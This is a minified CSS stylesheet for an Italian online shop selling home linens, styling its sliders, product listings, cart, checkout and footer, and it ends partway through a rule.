a{font-family:'Lato',sans-serif}.tipo_quantita{color:#5d8d93}.lazy{opacity:0;transition:opacity .3s ease-in}.brands-row .addon-box{max-height:150px!important;overflow:hidden}.slide_1 .btn-default.jms-slide-content{border:1px solid rgb(76,68,79)!important}.slide_1 .btn-default.jms-slide-content:hover{background:#8b8a8c}.slide_1 .btn-default.jms-slide-content a{color:rgb(76,68,79)!important}.slide_2 .btn-default.jms-slide-content{border:1px solid #191106!important}.slide_2 .btn-default.jms-slide-content:hover{background:#cecece}.slide_2 .btn-default.jms-slide-content a{color:#191106!important}.slide_3 .btn-default.jms-slide-content{border:1px solid rgb(250,250,250)!important}.slide_3 .btn-default.jms-slide-content:hover{background:#cecece}.slide_3 .btn-default.jms-slide-content a{color:rgb(250,250,250)!important}#search_result .result_div .item{padding:0 0}#search_result .result_div .item .left-img{width:initial}#search_result .result_div .item .left-img img{width:80%}.list-unstyled{padding-left:0;list-style:none}.list-unstyled li{padding:0 0 5px}.list-unstyled li span{display:inline-block;min-width:30px;vertical-align:middle}.desktop-only{display:none !important}.mobile-only{display:block !important}@media (min-width:1200px){.desktop-only{display:block !important}.mobile-only{display:none !important}}@media(max-width:767px){.desktop-column-only{display:none !important}}.text-center img{margin:0 auto}.text-left{text-align:left !important}#cookieNotice a{color:#fff}.follow_footer p{line-height:1.5}#preloader{position:fixed;left:0;top:0;z-index:99999;width:100%;height:100%;overflow:visible;background-color:#fff;background-repeat:no-repeat;background-image:url('https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/preloader.svg');background-size:30px;background-position:center center}.d-sm-flex{display:flex;align-items:center;justify-content:space-between}@media(min-width:768px){.d-flex{display:flex;align-items:center;justify-content:space-between}.d-flex > p,.d-flex > div{flex-grow:1;flex-basis:0}.primary_block.row.row-flex > .col-xs-12.col-lg-9 > .row{display:flex}}.d-flex .h4{font-size:15px;font-weight:700}.columns{margin-left:-10px;margin-right:-10px}.columns > p{margin:0 10px}@media(min-width:768px){.row-flex{display:flex}}#opc_account_choice p{margin-bottom:0}.advice{align-items:center;border:solid 1px #eee;display:flex;margin:5px 0}.advice .fa{background:#eee;display:block;padding:10px}.advice > div{padding:0 10px}#opc_customer_details .checkbox label{font-size:11px}p.account-trigger{margin-bottom:5px}header{background:#fff}.order-opc .bg-faded .panel{border-radius:0;border:none;box-shadow:none;-webkit-box-shadow:none;margin-bottom:0;align-self:stretch;flex-grow:1}.order-opc label{font-size:13px}.order-opc .page-subheading{font-size:15px}.order-opc .form-group{margin-bottom:5px}.order-opc .selector{height:auto !important}.order-opc .table{margin-bottom:0 !important}@media only screen and (max-width:768px){#cart_title{text-align:center}#cart_title .heading-counter{display:block;float:none}.table-mobile,.table-mobile thead,.table-mobile tbody,.table-mobile tfoot,.table-mobile th,.table-mobile td,.table-mobile tr{display:block}.table-mobile thead tr{position:absolute;left:-9999px;top:-9999px}.table-mobile tr td{border:none;border-bottom:1px dotted #eee;position:relative;text-align:center;white-space:normal}.table-mobile tr td[data-title]{padding-left:50%;text-align:right}.table-mobile tr td[data-title]:before{font-weight:bold;left:6px;padding-right:10px;position:absolute;text-align:left;top:6px;white-space:nowrap;width:45%}.table-mobile tr td[data-title]:before{content:attr(data-title)}.table-mobile tbody tr:not(:last-child){border-bottom:solid 1px #000}.table-mobile tfoot{background:#eee}.table-mobile tfoot tr[colspan="7"]{display:none !important}.table-mobile tfoot tr{border-bottom:dotted 1px #ddd;overflow:hidden}.table-mobile tfoot tr td{float:left;padding:5px !important;text-align:right !important;width:50%}.table-mobile tfoot tr td.text-right{font-size:12px;text-align:left !important}.table-mobile tfoot tr td.cart_voucher{float:none;padding:10px;width:100%}#order-detail-content .product-name{margin-bottom:0}#order-detail-content #cart_voucher{background:#fff;padding:20px 10px !important}}#slide_homepage .carousel-indicators li,#slide_homepage .carousel-indicators .active{width:25px;height:3px;border-radius:0;box-shadow:none!important;border:none}#slide_homepage .carousel-indicators li{background-color:#fff}#slide_homepage .carousel-indicators .active,#slide_homepage .carousel-indicators li:hover{background-color:#4f8e91}.featured-row .feature-box > i{width:50px;height:50px}.home-banner-content .banner-content-box .banner-content{display:block;position:absolute;bottom:0;width:100%}.home-banner-content .banner-content-box .banner-content .content-box{margin:0 0 0 0;padding:0 10px 5px;width:100%;text-align:right;background:rgba(255,255,255,.85)}.home-banner-content img{width:100%}.home-banner-content .banner-content-box .banner-content .content-box h3{color:#3d7a7d;display:block;font-size:1.1em;line-height:28px}.home-banner-content .banner-content-box .banner-content .content-box p{color:#080607;display:block;font-size:.8em}.jms-banner.home-banner a{position:absolute;z-index:99;top:0;bottom:0;left:0;right:0}.jms-banner .lazy{width:100%}.banner-row{margin:auto}.banner-bottom-row{background-repeat:no-repeat}@media (min-width:768px){.banner-bottom-content{padding:145px 0}}.banner-bottom-content h2{color:#6a6a6c}.banner-bottom-content p{color:#080607}.banner-bottom-content p.content{text-transform:initial}.featured-row{padding:35px 0}.featured-row .include_content_s h2{font-size:1.4em;font-weight:700}#cart_block .price-quantity .price,#cart_block .price-quantity .quantity-formated{font-size:13px;margin-top:0}.dropdown-menu li .remove_link{right:0}.logo_column .addon-box a{display:block}header .alert{margin:0 -999px}.logo_column .addon-box{padding-top:20px;padding-bottom:20px}.jms-megamenu .nav > li > a{font-size:14px}.right_column .addon-box{text-align:center;padding:20px 8px 0}.d-block{display:block}@media (max-width:767px){.logo_column.col-xs-10{width:83.33333333%}.megamenu_column.col-xs-2{width:16.66666667%}.slider-row{display:none}.addon-box{padding:10px 9px 0 !important}.alert_column .addon-box{padding:0 10px 0 !important}.featured-row{padding:30px 0 30px}}.jms-megamenu .nav{text-align:left}.owl-carousel .owl-item img{margin:0 auto}.jms_ajax_search .search-box{border:1px solid rgba( 0,0,0,.15 );min-width:320px}@media(min-width:768px){.jms_ajax_search .search-box{min-width:520px}}@media(max-width:767px){.dropdown-menu.shoppingcart-box{left:-50vw}}.jms_ajax_search .dropdown-toggle::before{bottom:-17px}.languages-info .dropdown-toggle::before,.user-info .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-17px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}.open .dropdown-toggle::before{opacity:1}.cart-prices .cart-label,.cart-prices .price{font-size:16px}.alert{padding:10px 10px;text-transform:initial}.alert-info a,.alert span{color:#fff}.warning,.alert:not(.desktop-only):not(.mobile-only){line-height:1.2}.breadcrumb{background:none;text-align:left;color:#000;padding:10px 0 26px;margin-bottom:26px;text-transform:lowercase}.breadcrumb .content_fullpath,.breadcrumb .content_fullpath a{color:#6f6f6f}.mx-auto{margin:auto}.breadcrumb .content_category{margin-bottom:0}.breadcrumb .name_categories a,.breadcrumb .name_categories .navigation-pipe{display:none}@media( max-width:767px ){.category-hero{display:none}}#cart_summary,#order-list,.wlp_bought_list,#block-history table{table-layout:initial}@media(min-width:992px){.row-bordered{display:flex}.row-bordered > div{display:flex;flex-direction:column}.row-bordered{margin-right:-25px;margin-left:-25px}.row-bordered .col-sm-4{padding-left:25px;padding-right:25px}}.page-heading{font-size:1.29em}.page-heading.step-num span{background:#000;border-radius:50%;color:#fff;display:none;font-size:.8em;line-height:1;padding:6px;text-align:center;width:30px}#views_block{width:50px}.jcarousel{width:auto}#block-order-detail .card table{background:#fff}.label{border-radius:0}#uniform-id_country_invoice span,#uniform-id_state_invoice span{display:none}.heading-counter{float:right;font-size:.5em}#orderfees_cart_list div.checker span{top:-2px}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border-right:solid 1px #ebebeb}#cart_summary{border-right:0}#cart_summary tfoot tr td{border:none}#cart_summary tfoot tr td.text-right{text-align:right !important}#cart_summary > tfoot > tr > td,#cart_summary > tfoot > tr > th,#cart_summary > thead > tr > td,#cart_summary > thead > tr > th{padding:0}#savecart{margin-top:20px;padding:15px}#savecart_response .alert{margin-bottom:10px}#savecart .form-group{margin-bottom:0}#savecart .page-subheading{padding-top:5px;padding-bottom:0;margin-bottom:0}#savecart .page-subheading small{color:#333}#savecart .page-subheading:before{content:none}#savecart .input-group-btn:last-child>.btn,#savecart .input-group-btn:last-child>.btn-group,#cart_summary .input-group-btn:last-child>.btn,#cart_summary .input-group-btn:last-child>.btn-group{margin-left:10px}#orderfees_cart_list .text-left{text-align:left}.table-noborder,.table-noborder > thead > tr > th,.table-noborder > thead > tr > td,.table-noborder > tbody > tr > th,.table-noborder > tbody > tr > td{border:none}#cart_summary > tfoot > tr > td{text-align:right}#coupon-collapse .input-group-btn{float:left;margin-top:3px}.order_carrier_content table{table-layout:initial}.order_carrier_content table > tbody > tr > td{text-align:left}.order_carrier_content table > tbody > tr > td.delivery_option_price{width:90px}#opc_payment_methods .payment_module{padding:0}.unvisible{display:none}#opc_payment_methods label.payment_module{border:none;display:block;font-weight:normal;margin-bottom:1.5em}#opc_payment_methods label.payment_module p{border:1px solid #f0f0f0;cursor:pointer;display:block;line-height:1.5rem;margin:0;padding:15px 10px 15px 10px;height:62px}#opc_payment_methods label.payment_module input[type=radio]{display:none !important}#opc_payment_methods label.payment_module input[type=radio]:checked + p .checked{display:block}#opc_payment_methods label.payment_module input[type=radio]:checked + p{border-color:green}#opc_payment_methods label.payment_module .checked{display:none}.place-order{margin-top:20px}.place-order.disabled a{opacity:0.5;pointer-events:none}#errors-container{margin-top:5px}#payWithAmazonMainDiv,#opc_payment_methods .payment_module .button_container{display:block;margin-top:7px}label[for="cgv"],label[for="gift"]{line-height:1}label[for="cgv"] div.checker,label[for="gift"] div.checker{position:absolute}label[for="cgv"] > span,label[for="gift"] > span{display:inline-block;margin-left:25px}label[for="cgv"] div.checker span,label[for="gift"] div.checker span{top:0}.form-group label{line-height:1.2}.address_update{border-top:none;margin-top:10px;padding-top:0}#address_delivery .address_dni,#address_delivery .address_vat_number,#address_delivery .address_company{display:none}#opc_account .addresses .address.address-box{font-size:13px}#opc_account .addresses .address.address-box li{line-height:1.4}#uniform-id_contact.selector{height:auto}footer .footer-top{padding:30px 0 0}footer .addon-box{font-size:13px}footer .addon-title h3,footer .block .title_block{font-size:15px}footer .footer-bottom .container #paiement_logo_block_left{padding-top:0}footer #social_block .find-us li{margin-right:10px}footer #social_block .find-us li a span{font-size:35px}footer a:hover,footer a:focus,footer a:active{color:#f3f3f3}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold{background:#fff;color:#9d9a92;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:hover,footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:active,footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:focus{background:#eee;color:#9d9a92}@media(min-width:768px){ul.myaccount-link-list{display:flex;flex-wrap:wrap}ul.myaccount-link-list li{text-transform:initial;white-space:nowrap;border:solid 1px #ddd !important;text-transform:initial;flex-basis:20%;margin-bottom:10px;margin-right:10px;padding:0 0 0 0}ul.myaccount-link-list li a{display:block;padding:20px}}.addresses .address ul{border:solid 1px #ebebeb;margin-bottom:20px;padding:15px}.address_update .button{margin-right:10px}.history_link .footable-toggle{display:none}.wlp_bought .product_image a{width:auto}.checkout-info{text-align:center}.product-preview:hover .preview::before{content:none}.product-preview .preview a.product-image:hover::before{opacity:1}.product-preview .preview a.product-image::before{content:none;width:calc(100% + 2px);width:-webkit-calc(100% + 2px);width:-moz-calc(100% + 2px);width:-o-calc(100% + 2px);height:calc(100% + 2px);height:-webkit-calc(100% + 2px);height:-moz-calc(100% + 2px);height:-o-calc(100% + 2px);background:rgba(0,0,0,0.2);display:inline-block;position:absolute;top:-1px;left:-1px;opacity:0;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:2}.product-preview .preview{overflow:hidden}.product-preview .preview a.product-image img{transition:transform .2s}.product-preview .preview a.product-image:hover img{transform:scale( 1.1 )}.content_scene_cat p{text-transform:initial}.product-preview .product-btn.disable{visibility:hidden}#product_list.products-list-in-row .product-preview .preview{width:20%}#product_list.products-list-in-row .product_action .addToWishlist,#product_list.products-list-in-row .product_actions{display:none}.cat_desc{display:block;text-align:left}.layered_filter ul li a span{color:#7b7b7b;display:inline;font-size:.8em}#layered_block_left #enabled_filters{padding:15px;border:1px solid #e9e9e9}#layered_block_left #enabled_filters li a{float:none}.product-link-category-spacer{display:block;height:14px;margin-bottom:3px}.filters-panel-bottom{margin-bottom:30px}.product-preview .preview{background:#fff;position:relative;text-align:center}.product-preview .product-btn{height:auto;line-height:initial;padding:10px}.product-preview .product-btn.addToWishlist,.product-preview .product-btn.ajax_add_to_cart_button{transform:initial;-moz-transform:initial;-webkit-transform:initial;-o-transform:initial;-ms-transform:initial}.amzPayments .fa{margin-top:3px}.product-preview .product-btn.addToWishlist{position:absolute;z-index:99;border-radius:50%;background:#e5f5f7;width:35px;height:35px;font-size:15px;text-align:center;top:14px;right:0;padding:8px;border:1px solid #d9ebec;color:#8fc0c3}.product-preview .product-btn.cart-button{font-size:13px;vertical-align:top;width:100%}header{border-bottom:solid 1px #508E92}.required.opc-required{margin:0}#container_express_checkout{margin-top:20px;text-align:right}.btn-default.jms-slide-content.fs_obj{width:auto !important;height:auto !important}.h4.alternative{margin-top:10px;font-size:13px;text-transform:uppercase}.my-3{margin-top:15px}#product_list.products-list-in-row .product-preview{margin-bottom:0}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button{padding:10px 25px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button span{font-size:15px;text-transform:uppercase;vertical-align:initial}.product-preview .product-btn.cart-button{text-transform:uppercase}#product_list.products-list-in-row .product-preview .product-info .product-list-info{border:none;margin-top:10px;padding-top:initial}.product-preview .product-info .product-link-category{color:#000;font-size:12px;font-weight:bold;text-transform:uppercase;line-height:1.2}.product-preview .product-info .product-link{font-size:13px;line-height:1.2}.product-preview .product-info .price{font-size:13px;font-weight:400;line-height:1.2}.h4 .product-link-manufacturer{font-weight:900;font-size:20px;text-transform:uppercase}h1.product_name{font-size:18px;font-weight:400;text-transform:initial}.pb-right-column .product_information label::before{content:none}#product-image-block{border:none}.jcarousel li{margin-bottom:10px;height:auto}.jcarousel-control-prev,.jcarousel-control-next{width:50px}#views_block{margin-right:0}#product-image-block{width:calc(100% - 50px);width:-moz-calc(100% - 50px);width:-webkit-calc(100% - 50px);width:-o-calc(100% - 50px)}.availability_statut{text-transform:uppercase}.sidebar div{margin-bottom:40px}.sidebar div strong,.sidebar div small{display:block;line-height:1}.card-title{margin-bottom:20px}.card-title .product_name{line-height:1;margin-bottom:5px}.card-title .product_information{line-height:1;display:block}.pb-right-column .content_prices,.pb-right-column #attributes{margin-bottom:0}.pb-right-column .product_shipping{margin:10px 0}.pb-right-column .our_price{float:none}#quantity_wanted_p{float:none !important}#quantity_wanted_p label{float:none;display:block}@media (max-width:991px){.pb-right-column .box-cart-bottom .exclusive.product-btn{width:auto}.pb-right-column .box-cart-bottom .exclusive.product-btn .text-button{display:inline-block}.pb-right-column .box-cart-bottom .product-btn{margin-right:4px}}.primary_block.row{margin:0 -20px 10px;padding-bottom:30px}.sidebox{border:solid 1px #e9e9e9;line-height:1.5;margin-bottom:20px}.sidebox-body{color:#777777;font-size:13px;padding:10px}.sidebox-body p{margin:0}.sidebox .h4{background:rgba(80,142,146,.05);color:#508E92;font-size:13px;margin:0 0;padding:5px 10px}.font-bold{font-weight:700}.product_shipping .boxed{border:solid 1px #e9e9e9;padding:0 10px}.product_shipping_time strong{color:#5cb85c}.post-meta{overflow:hidden}.blog-post .blog-intro{border-top:none;margin-top:0;padding-bottom:20px}a,.btn,.product-btn,.btn-default,.back-to-top{-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}.btn-sm{font-size:13px !important}.btn-xs{font-size:11px !important;padding:5px 15px}.btn-primary{background:#000000;color:#fff}.btn-primary:hover,.btn-default.active:hover,.btn.active:hover{background:#ffffff;color:#000000}#submitMessage,#submitBecomeSupplier,.footer_links .btn-primary,.shoppingcart-box .btn-default,.order-opc .btn-default{background:#9d9a92;border-color:#9d9a92;color:#fff}p.display-btn{margin-bottom:5px}#submitMessage:hover,#submitMessage:active,#submitMessage:focus,#submitBecomeSupplier:hover,#submitBecomeSupplier:active,#submitBecomeSupplier:focus,.footer_links .btn-primary:hover,.shoppingcart-box .btn-default:hover,.order-opc .btn-default:hover,.footer_links .btn-primary:focus,.shoppingcart-box .btn-default:focus,.order-opc .btn-default:focus,.footer_links .btn-primary:active,.shoppingcart-box .btn-default:active,.order-opc .btn-default:active{background:#508E92;border-color:#508E92;color:#fff}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover,.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{background-color:#9d9a92;color:#fff}.btn-text{text-transform:uppercase}.banner-bottom-row .container{background-image:url( '../img/offerte.jpg' );background-size:contain;background-attachment:inherit;background-position:100% 50%;background-repeat:no-repeat}@media(min-width:768px){.text-sm-left{text-align:left}.text-sm-right{text-align:right}}.ml-3{margin-left:0}.mr-3{margin-right:1.5rem}.mr-2{margin-right:1rem}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{min-height:auto}textarea{resize:vertical}@media(min-width:768px){.jcarousel{height:350px}}.label.small{font-size:.8em}footer #social_block .find-us li{float:none}footer a,footer .addon-desc,footer #social_block .find-us li a{color:#fff}footer .footer-bottom .container{border-top:none}footer .follow_footer #newsletter_block .form-group #newsletter-input{border:1px solid #fff;color:#fff}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold{right:0}footer .footer-bottom .container .copy-right p{text-align:center}footer .footer-center img{height:50px}footer .footer-center .container{border-top:1px solid #fff;border-bottom:1px solid #fff}input.uniform-input,select.uniform-multiselect,textarea.uniform,input.uniform-input.hover,select.uniform-multiselect.hover,textarea.uniform.hover,input.uniform-input.focus,select.uniform-multiselect.focus,textarea.uniform.focus{border-color:#ebebeb;color:#606060;-webkit-box-shadow:none;box-shadow:none}.address li::before{content:none}#back-to-top{z-index:999}.sort-select form{min-width:100px}.contact-form-box .submit{text-align:left}.h1,.addon-title h3,.addon-desc,.featured-row .include_content_s h2,#cart_title{color:#6a6a6c}@media (min-width:768px){.jms-row.banner-row .layout-column .addon-box{margin-top:10px;margin-right:5px;margin-left:5px;margin-bottom:6px}.jms-row.banner-row .layout-column:first-child .addon-box{margin-left:0;margin-right:10px}.jms-row.banner-row .layout-column:last-child .addon-box{margin-right:0;margin-left:10px}}.banner-bottom-row .container{background-size:85%}#content-wrap{background:#f8f9fa}.banner-bottom-row{background:#fff}.product-preview{border:none;background:#fff;position:relative;text-align:center}.product-preview .preview{border:none}.product-preview .product_actions{opacity:0;-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}.product-preview:hover .product_actions{opacity:1}.product-preview .product-btn.cart-button{background:#508E92;border:none}.product-preview .product-btn.cart-button:hover{background:#67aeb3;color:#fff}.product_actions .product-btn .lnr{display:none}#product_list.products-list-in-row .product-preview .product-info{padding:20px}#product_list.products-list-in-row .product-preview .product-btn.cart-button,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button{min-width:300px;padding:10px 25px;width:auto;border:none}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button:hover,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button:focus,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button:active{background:#67aeb3;color:#fff}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn{border:none;color:#fff}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn .lnr,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button .lnr{display:none}.cat_desc::after{content:none}.featured-row{border-bottom:solid 1px #ddd}.card{background:#fff}.order-opc .row-bordered{margin-left:0;margin-right:0}.order-opc .row-bordered .col-xs-12.col-sm-4{background:#fff;padding-top:20px;padding-bottom:20px}#login-btn,#guest-btn,#account-btn{border:none;font-weight:bold}.slider-row,.featured-row,.banner-row{background:#fff}.banner-row{max-width:auto !important}.banner-row .container-fluid{max-width:1920px !important}.jms-popup button,.shoppingcart-box .btn-default{background:#508E92;border:none}.jms-popup button,.shoppingcart-box .btn-default:hover{background:#67aeb3;color:#fff}.title_block_sub,#accordion .page-product-heading a,.title_block.widget-title,.breadcrumb .content_category{color:#6a6a6c}@media (min-width:1200px) and (max-width:1440px){.banner-bottom-row .container{background-size:75%}}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action{margin-top:0}#accordion{margin-bottom:25px}.order-opc .row-bordered{padding-top:15px;padding-bottom:15px}.order-opc .cart_navigation.clearfix{display:none}#product-image-block{background:#fff}#image-block,#view_full_size,#product-image-block{height:100%}#bigpic{margin-top:20px}ol{list-style:none}.owl-carousel.owl-theme .owl-controls{display:block}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 10px);top:-moz-calc(50% - 10px);top:-webkit-calc(50% - 10px);top:-o-calc(50% - 10px)}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{width:44px;height:26px;box-shadow:none;-webkit-box-shadow:none}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_sx.png) no-repeat center center;margin-right:initial;margin-left:-10px}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_sx.png) no-repeat center center}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_dx.png) no-repeat center center;margin-right:-10px;margin-left:initial}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_dx.png) no-repeat center center}.border-top-separator{border-top:solid 1px #b3b0a6;padding-top:20px}.follow_footer #newsletter_block{margin-top:9px}.footer-top .addon-title h3,.footer-top .title_block{font-weight:bold !important}.feature-box i{width:50px;height:50px;display:block;margin:auto}.feature-box i.icon-truck{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/consegna.svg) no-repeat}.feature-box i.icon-reviews{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/recensioni.svg) no-repeat}.feature-box i.icon-customer{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/customer.svg) no-repeat}.feature-box i.icon-payments{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/pagamento_sicuro.svg) no-repeat}.featured-row .include_content_s p{line-height:1.5;font-size:14px}.featured-row .layout-column:not(:last-child) .include_content_s p{margin-top:5px}footer ul li{padding:0 0;line-height:1.6}footer .block .title_block,footer .addon-title{margin-bottom:9px}footer .follow_footer #newsletter_block{margin-bottom:16px}footer .footer-bottom .container{padding:24px 0 35px}@media(min-width:992px) and (max-width:1199px){.jms-megamenu .nav{text-align:left}.logo_column img{max-width:30%;margin:auto}.banner-bottom-content{width:50%;padding:70px 0}.featured-row .include_content_s h2{font-size:1.2em}#quantity_wanted_p{margin-bottom:0}#savecart .page-subheading{padding-top:0;margin-top:-4px}#savecart small{display:block}.order-opc .row-bordered{display:block}.row-bordered .col-center{border-left:none;border-right:none;padding-top:15px;padding-bottom:15px}.row-bordered .col-center + .col-xs-12{padding-top:15px}#login_form + .row{padding-bottom:15px}footer .follow_footer #newsletter_block .form-group #newsletter-input{font-size:11px}}.jms-mail-1 + label{display:none}.close-button{background:#4f8e91}@media (max-width:767px){.filters-panel{margin-bottom:0}.breadcrumb{padding:10px 0 0;margin-bottom:15px}.content-aside{margin-bottom:0}footer{margin-top:30px}.sort-select{text-align:left}.right_column{margin-top:20px}.banner-bottom-row .container{background:none}.featured-box-column{margin-bottom:0}.footer-top,.footer-top .addon-title,.footer-top .title_block{text-align:center !important}.pb-right-column #quantity_wanted_p{margin-bottom:0}#accordion .page-product-box{padding:15px}#product-image-block,#views_block{width:100% !important}.blockproductscategory.accessories_block h3{font-size:21px;font-weight:bold}#views_block .jcarousel-control-prev,#views_block .jcarousel-control-next{opacity:1 !important}.jcarousel li{margin:0 5px !important}.jcarousel-control-prev,.jcarousel-control-next{bottom:-10px;margin-bottom:0 !important;opacity:0.9 !important;top:initial !important}button .text-button{font-size:14px !important}.right_column{width:100% !important;text-align:center}.filters-panel-bottom .pagination,.filters-panel-bottom .pagination .pagination-left{text-align:center}.filters-panel-bottom ul.pagination{margin-top:8px}}@media(max-width:1199px){.product-preview .product_actions{opacity:1}}@media(max-width:350px){header .addon-box{padding:10px 5px 0 !important}}@media( max-width:1199px ){#savecart small{display:block;margin-bottom:5px}.row-bordered .col-center{margin-top:15px;margin-bottom:15px;border-left:none;border-right:none;padding-top:15px;padding-bottom:15px}.row-bordered .col-center + .col-xs-12{padding-top:15px}#login_form + .row{padding-bottom:15px}}@media (min-width:768px) and (max-width:991px){.logo_column{width:33.33333333%}.container{padding-left:15px;padding-right:15px}.megamenu_column{width:16.66666667%;text-align:center}.right_column{text-align:right}.banner-bottom-content{padding:50px 0;width:50%}.featured-row{padding:15px 0}.featured-box-column .addon-box{margin:5px 0}footer .footer-top .layout-column.follow_footer{margin-bottom:0}.category footer{margin-top:0}.jms-banner.home-banner.block{display:none}.pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0 10px}#accordion .page-product-box{padding:15px}#bigpic{transform:translateY(40%);-webkit-transform:translateY(40%);-moz-transform:translateY(40%);margin-top:0}#savecart .form-group{margin-top:20px}.order-opc footer{margin-top:30px}}@media (min-width:1440px){#accordion{margin-top:20px}}button .lnr{display:none}.pb-right-column .box-cart-bottom .product-btn .text-button{font-size:16px;margin-left:0}#accordion .page-product-box .page-product-heading a::after{content:none}#cartAmzBtn-register{margin-bottom:5px}#layered_block_left #enabled_filters,.content-aside-inner .block{padding:17px 10px;background:#fff;border-top:solid 3px #508E92;box-shadow:0 0 5px 0 rgba(0,0,0,.1)}#layered_block_left #enabled_filters h2,.content-aside-inner .block h2{border-bottom:dotted 1px #ccc;padding-bottom:10px;margin-bottom:10px !important;line-height:1}.content-aside-inner #categories_block_left .block_content > ul > li > a{text-transform:uppercase}.content-aside-inner #categories_block_left .block_content > ul > li > a.selected{font-weight:bold}.content-aside #categories_block_left.block .title_block::before,#layered_form .title_block_sub::before{display:none}#categories_block_left li,#layered_block_left ul li{line-height:25px}.filters-panel{border-bottom:1px solid #ccc;border-top:1px solid #ccc}.product-carousel .product-preview,.product_list .product-preview,.accessories-carousel .product-preview{box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.ui-slider-horizontal .ui-slider-range{background:#d2e8ea none repeat scroll 0 0}.product-main{background:#fff;padding-left:15px;border-top:solid 3px #508E92;box-shadow:0 0 5px 0 rgba(0,0,0,.1);padding-bottom:50px}#accordion{background:#fff;padding:15px;box-shadow:0 0 5px 0 rgba(0,0,0,.1);margin-bottom:0}#accordion .page-product-box .page-product-heading{font-size:1em}#accordion .page-product-box .card-body{font-size:13px}#accordion .page-product-box .card-body{padding-bottom:0;line-height:1.6}.side-container{background:#fff;box-shadow:0 0 5px 0 rgba(0,0,0,.1);padding:15px;border-top:solid 3px #508E92}.sidebox{border:none}.sidebox:not(:last-child){border-bottom:dotted 1px #ddd}.sidebox .h4{background:none}body.product .breadcrumb{margin-bottom:0}.product_shipping .availability_statut,.product_shipping .boxed .small{line-height:1}.product_shipping .availability_statut{margin-bottom:8px}.product_shipping .boxed{padding:10px}.sidebox .text-success{color:#5cb85c}.attribute_label{font-weight:bold !important;color:#4f8d92;text-transform:uppercase}.pb-right-column .attribute_fieldset .attribute_list div.selector{border:none;padding-right:30px !important;height:30px;line-height:28px;overflow:visible}.pb-right-column .attribute_fieldset .attribute_list div.selector::before{content:"\f107";font-family:"FontAwesome";font-size:13px;vertical-align:baseline;margin-left:5px;border:1px solid #ebebeb;padding:0 8px;position:absolute;top:0;right:0;z-index:0}.pb-right-column .attribute_fieldset .attribute_list div.selector span{border:1px solid #ebebeb;padding:0 10px;height:30px;line-height:30px}.pb-right-column .attribute_fieldset .attribute_list div.selector span::after{display:none}#attributes{margin-top:10px}#quantity_wanted_p{padding-top:0 !important}.order-opc .row-bordered > div{background:#fff;padding:10px 15px;box-shadow:0 0 5px 0 rgba(0,0,0,.1);border-top:solid 3px #508E92}@media (min-width:1200px){.order-opc .row-bordered > div{margin-left:7px;margin-right:7px}}.order-opc .row-bordered > div:first-child{margin-left:0}.order-opc .row-bordered > div:last-child{margin-right:0}#order-detail-content{overflow:visible}#cart_summary{border:none !important;border-top:solid 3px #508E92 !important}#cart_summary 